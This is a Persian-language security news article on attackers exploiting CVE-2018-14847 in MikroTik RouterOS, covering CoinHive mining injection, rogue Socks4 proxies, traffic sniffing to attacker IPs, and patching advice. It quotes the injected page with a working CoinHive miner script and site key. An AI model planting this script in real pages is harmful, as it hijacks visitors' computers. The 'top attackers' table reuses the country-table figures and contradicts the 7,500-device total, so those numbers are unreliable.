کمیته رکن چهارم – متخصصان امنیت بهتازگی دریافتهاند که بسیاری از اطلاعات روترهای میکروتیک شنود میشوند. IPهای ایرانی نیز در میان لیست شنودشدگان قرار دارند. با ما همراه باشید تا از جزئیات بیشتر و روشهای مقابله با این شنودها آگاه شوید.

بررسی کلی

شرکت لتونیایی میکروتیک (MikroTik)، در سال ۱۹۹۶ برای توسعه روترها و سیستمهای بیسیم ISP تأسیس شد. میکروتیک هماکنون در سرتاسر جهان، سختافزار و نرمافزار اتصال به اینترنت عرضه میکند. در سال ۱۹۹۷، میکروتیک سیستم نرمافزاری RouterOS را خلق کرد. در سال ۲۰۰۲، میکروتیک تصمیم گرفت سختافزار اختصاصی خود را بسازد و برند RouterBOARD را ایجاد کرد. هر دستگاه RouterBOARD، از سیستم نرمافزاری RouterOS بهره میبرد.

بنابر اسناد Vault7 که WikiLeaks منتشر کرده است، ابزار هک CIA، شیمِی قرمز (Chimay Red)، از دو حفره امنیتی در (Winbox (CVE-2018-14847 و Webfig استفاده میکند.

Winbox و Webfig هردو از اجزای مدیریتی RouterOS اند. Winbox یک نرمافزار مبتنی بر ویندوز و دارای رابط گرافیکی (GUI) است؛ در حالی که Webfig مبتنی بر وب عمل میکند. پورتهای مشترک این دو نرمافزار TCP/8291، TCP/80 و TCP/8080 هستند.

سیستمهای هانیپات، طعمههایی برای شناسایی و انحراف حملات سایبری و خنثیسازی دسترسیهای غیرمجاز هستند. از اواسط جولای (تیر)، سیستم هانیپات انگلرفیش (Anglerfish Honeypot System)، بدافزاری را که از نفوذپذیری CVE-2018-14847 استفاده میکرد تا فعالیتهای مخرب گستردهای را اجرا کند، شناسایی کرد. محققین امنیت برخی دیگر از این قبیل فعالیتها مثل تزریق کد استخراج ارز دیجیتال به روش کوینهایو (CoinHive) را ردیابی کرده بودند.

همچنین تعداد زیادی از افراد مشاهده شدهاند که پروکسی ساکس۴ (Socks4) بر روی دستگاهشان توسط عاملی مشکوک فعال شده است.

جالبتر آنکه ترافیک بیش از ۷۵۰۰ نفر به آیپیهایی که توسط مهاجمان ناشناس کنترل میشوند، ارسال میشود و بدین ترتیب این افراد شنود میشوند.

دستگاههای آسیبپذیر

از بین ۵ میلیون دستگاه ثبتشده با پورت TCP/8291 باز، ۱۲۰۰۰۰۰ (یک میلیون و دویست هزار) دستگاه متعلق به میکروتیک هستند که از این بین، ۳۷۰۰۰۰ (سیصد و هفتاد هزار) دستگاه (۳۰.۸۳%) به CVE-2018-14847، آسیبپذیرند.



نقشه گسترش آسیبپذیری RouterOS

| کشور | تعداد دستگاهها |

|---|---|

| برزیل | ۴۲۳۷۶ |

| روسیه | ۴۰۷۴۲ |

| اندونزی | ۲۲۴۴۱ |

| هند | ۲۱۸۳۷ |

| ایران | ۱۹۳۳۱ |

| ایتالیا | ۱۶۵۴۳ |

| لهستان | ۱۴۳۵۷ |

| ایالات متحده | ۱۴۰۰۷ |

| تایلند | ۱۲۸۹۸ |

| اوکراین | ۱۲۷۲۰ |

| چین | ۱۱۱۲۴ |

| اسپانیا | ۱۰۸۴۲ |

| آفریقای جنوبی | ۸۷۵۸ |

| جمهوری چک | ۸۶۲۱ |

| آرژانتین | ۶۸۶۹ |

| کلمبیا | ۶۴۷۴ |

| کامبوج | ۶۱۳۴ |

| بنگلادش | ۵۵۱۲ |

| اکوادور | ۴۸۵۷ |

| مجارستان | ۴۱۶۲ |

بیشترین دستگاههای آسیبپذیر به تفکیک کشور

حملات



تزریق کد استخراج ارز دیجیتال به روش CoinHive

بعد از فعالسازی پروکسی HTTP در RouterOS، مهاجم از حقهای استفاده کرده و تمامی درخواستهای پروکسی HTTP را به یک صفحهی لوکال ارور ۴۰۳ هدایت میکند. در این صفحهی ارور، لینکی از coinhive.com برای استخراج (mining) ارز دیجیتال درج شده است. با این کار مهاجم امیدوار است تا بر روی تمامی ترافیک پروکسی دستگاه کاربر، استخراج انجام دهد.

نکته قابل توجه این است که کد ماینینگ به این صورت عمل نمیکند. تمامی منابع خارجی وب، از جمله منابع coinhive.com که برای استخراج ارز دیجیتال مورد نیاز است، توسط (ACL (Access Control Listهای پروکسی که توسط خود مهاجمان تعبیه شده، مسدود میشود.

# curl -i --proxy http://192.168.40.147:8080 http://netlab.360.com

HTTP/1.0 403 Forbidden

Content-Length: 418

Content-Type: text/html

Date: Sat, 26 Aug 2017 03:53:43 GMT

Expires: Sat, 26 Aug 2017 03:53:43 GMT

Server: Mikrotik HttpProxy

Proxy-Connection: close

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">

<title>"http://netlab.360.com/"</title>

<script src="https://coinhive.com/lib/coinhive.min.js"></script>

<script>

var miner = new CoinHive.Anonymous('hsFAjjijTyibpVjCmfJzlfWH3hFqWVT3', {throttle: 0.2});

miner.start();

</script>

</head>

<frameset>

<frame src="http://netlab.360.com/"></frame>

</frameset>

</html> پروکسی ساکس ۴ و ۹۵٫۱۵۴٫۲۱۶٫۱۲۸/۲۵ اسرارآمیز



در حال حاضر، پروکسی ساکس ۴ بر روی ۲۳۹ هزار دستگاه بهطور مشکوکی فعال است. ساکس ۴ معمولاً از پورت TCP/4153 استفاده میکند. تنظیمات پروکسی ساکس ۴ فقط اجازه اتصال از آیپیهای ۹۵٫۱۵۴٫۲۱۶٫۱۲۸/۲۵ را میدهد. مهاجمان برای بهدستآوردن مجدد کنترل بعد از ریبوت دستگاه (تغییر آیپی)، دستگاه را طوری تنظیم میکنند تا بهطور زمانبندیشده آخرین آیپی را با اتصال به آدرس (URL) مخصوص مهاجم گزارش کند.

همچنین مهاجم با استفاده از این پروکسی ساکس۴ آسیبپذیر، بهدنبال دستگاههای RouterOS بیشتری میگردد.

هماکنون، تمامی ۲۳۹ هزار دستگاه فقط اجازه دسترسی از ۹۵٫۱۵۴٫۲۱۶٫۱۲۸/۲۵ (غالباً ۹۵٫۱۵۴٫۲۱۶٫۱۶۷) را میدهند. پی بردن به قصد مهاجمان از این تعداد پروکسی ساکس ۴ دشوار است.



شنود

دستگاههای RouterOS به کاربران اجازه میدهد تا بستههای (Packet) روتر را گرفته و این ترافیک را به یک سرور خاص ارسال کنند. مهاجمان، ترافیک ۷.۵ هزار دستگاه RouterOS را به یک سری IPهای جمعکننده ارسال میکنند. در بین این آیپیها، ۳۷٫۱٫۲۰۷٫۱۱۴ نقش پررنگتری داشته و ترافیک قابل توجهی از دستگاهها به این مقصد ارسال میشود.

مهاجمان بیشتر به پورتهای ۲۰، ۲۱، ۲۵، ۱۱۰ و ۱۴۳ علاقه دارند. این پورت ها به FTP، SMTP، POP3 و IMAP مربوط اند. همچنین پورتهای ۱۶۱ و ۱۶۲، که مربوط به SNMP هستند، جزو پورتهای محبوب مهاجمان محسوب میشوند. سوالی که پیش میآید این است که چرا مهاجمان پروتکل SNMP را، که به ندرت توسط کاربران استفاده میشود، مورد هدف قرار دادهاند؟ آیا آنها قصد شنود اطلاعات از کاربران خاصی را دارند؟ هنوز پاسخ این سوال معلوم نیست.

| آیپی جمعکننده | تعداد دستگاهها |

|---|---|

| ۳۷٫۱٫۲۰۷٫۱۱۴ | ۴۲۳۷۶ |

| ۱۸۵٫۶۹٫۱۵۵٫۲۳ | ۴۰۷۴۲ |

| ۱۸۸٫۱۲۷٫۲۵۱٫۶۱ | ۲۲۴۴۱ |

| ۵٫۹٫۱۸۳٫۶۹ | ۲۱۸۳۷ |

| ۷۷٫۲۲۲٫۵۴٫۴۵ | ۱۹۳۳۱ |

| ۱۰۳٫۱۹۳٫۱۳۷٫۲۱۱ | ۱۶۵۴۳ |

| ۲۴٫۲۵۵٫۳۷٫۱ | ۱۴۳۵۷ |

| ۴۵٫۷۶٫۸۸٫۴۳ | ۱۴۰۰۷ |

| ۲۰۶٫۲۵۵٫۳۷٫۱ | ۱۲۸۹۸ |

برترین مهاجمان

| پورت | تعداد دستگاهها |

|---|---|

| ۲۱ | ۵۸۳۷ |

| ۱۴۳ | ۵۸۳۲ |

| ۱۱۰ | ۵۷۸۴ |

| ۲۰ | ۴۱۶۵ |

| ۲۵ | ۲۸۵۰ |

| ۲۳ | ۱۳۲۸ |

| ۱۵۰۰ | ۱۱۱۸ |

| ۸۰۸۳ | ۱۰۹۵ |

| ۳۳۳۳ | ۹۹۳ |

| ۵۰۰۰۱ | ۹۸۴ |

| ۸۵۴۵ | ۹۸۲ |

| ۱۶۱ | ۶۷۷ |

| ۱۶۲ | ۶۷۳ |

| ۳۳۰۶ | ۳۵۵ |

| ۸۰ | ۲۸۲ |

| ۸۰۸۰ | ۲۴۳ |

| ۸۰۸۱ | ۲۳۷ |

| ۸۰۸۲ | ۲۳۰ |

| ۵۳ | ۱۶۸ |

| ۲۰۴۸ | ۱۶۷ |

پورتهای شنود شده

| کشور | تعداد IPها |

|---|---|

| روسیه | ۱۶۲۸ |

| ایران | ۶۳۷ |

| برزیل | ۶۱۵ |

| هند | ۵۹۴ |

| اوکراین | ۵۴۴ |

| بنگلادش | ۳۷۵ |

| اندونزی | ۳۶۴ |

| اکوادور | ۲۱۸ |

| ایالات متحده | ۱۹۱ |

| آرژانتین | ۱۸۹ |

| کلمبیا | ۱۲۲ |

| لهستان | ۱۱۳ |

| کنیا | ۱۰۶ |

| عراق | ۱۰۰ |

| اتریش | ۹۲ |

| اقیانوسیه | ۹۲ |

| بلغارستان | ۸۵ |

| اسپانیا | ۸۴ |

| ایتالیا | ۶۹ |

| آفریقای جنوبی | ۶۳ |

| جمهوری چک | ۶۲ |

| صربستان | ۵۹ |

| آلمان | ۵۶ |

| آلبانی | ۵۲ |

| نیجریه | ۵۰ |

| چین | ۴۷ |

| هلند | ۳۹ |

| ترکیه | ۳۸ |

| کامبوج | ۳۷ |

| پاکستان | ۳۲ |

| انگلستان | ۳۰ |

| اتحادیه اروپا | ۲۹ |

| آمریکای لاتین | ۲۶ |

| شیلی | ۲۵ |

| مکزیک | ۲۴ |

| مجارستان | ۲۲ |

| نیکاراگوئه | ۲۰ |

| رومانی | ۱۹ |

| تایلند | ۱۸ |

| پاراگوئه | ۱۶ |

تعداد قربانیان به تفکیک کشور

پیشگیری و مقابله

پیشنهاد میشود که کاربران RouterOS سیستم نرمافزاری خود را بهطور منظم بهروزرسانی کنند. همچنین بررسی کنند که پروکسی HTTP، پروکسی ساکس ۴ و ترافیک شبکه، مورد سوءاستفاده قرار نمیگیرد.

از میکروتیک انتظار میرود تا عدم اجازه دسترسی ورودی از اینترنت به Webfig و Winbox و بهبود سازوکار بهروزرسانیهای امنیتی را در دستور کار خود قرار دهد.

اطلاعات مهاجمان

| نام | IP |

|---|---|

| AS50673 Serverius Holding B.V. | ۳۷٫۱٫۲۰۷٫۱۱۴ |

| AS200000 Hosting Ukraine LTD | ۱۸۵٫۶۹٫۱۵۵٫۲۳ |

| AS56694 Telecommunication Systems, LLC | ۱۸۸٫۱۲۷٫۲۵۱٫۶۱ |

| AS24940 Hetzner Online GmbH | ۵٫۹٫۱۸۳٫۶۹ |

| AS44112 SpaceWeb Ltd | ۷۷٫۲۲۲٫۵۴٫۴۵ |

| AS22773 Cox Communications Inc. | ۲۴٫۲۵۵٫۳۷٫۱ |

| AS20473 Choopa, LLC | ۴۵٫۷۶٫۸۸٫۴۳ |

| AS53508 Cablelynx | ۲۰۶٫۲۵۵٫۳۷٫۱ |

| AS20860 iomart Cloud Services Limited. | ۹۵٫۱۵۴٫۲۱۶٫۱۶۷ |

لیست مهاجمان

با توجه به حضور قابل توجه IPهای ایرانی در میان دستگاههای آسیبپذیر و شنودشده پیشنهاد میکنیم اگر از دستگاههای میکروتیک مجهز به RouterOS استفاده میکنید، هرچه سریعتر موارد اشارهشده در بخش پیشگیری و مقابله را بررسی کنید.

منبع : زومیت